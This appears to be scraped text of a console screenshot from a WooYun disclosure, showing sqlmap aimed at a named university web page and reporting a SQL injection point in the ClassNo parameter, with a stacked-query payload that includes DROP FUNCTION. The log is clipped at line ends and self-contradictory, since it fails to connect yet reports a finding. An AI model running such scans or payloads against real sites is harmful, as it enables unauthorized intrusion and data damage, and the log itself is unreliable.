 C:\Python27\sqlmap>python sqlmap.py -u "http://xg.cap.edu.cn/WebSite/ClassManag
/Class_meetting.aspx?ClassNo=412313"
{1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 16:51:15
[16:51:15] [INFO] testing connection to the target URL
[16:51:36] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is g
ing to retry the request
[16:51:36] [WARNING] if the problem persists please check that the provided tar
et URL is valid. In case that it is, you can try to rerun with the switch '--ra
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: ClassNo
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
Payload: ClassNo=412313'; IF(8733=8733) SELECT 8733 ELSE DROP FUNCTION
-
---
www.wooyun.org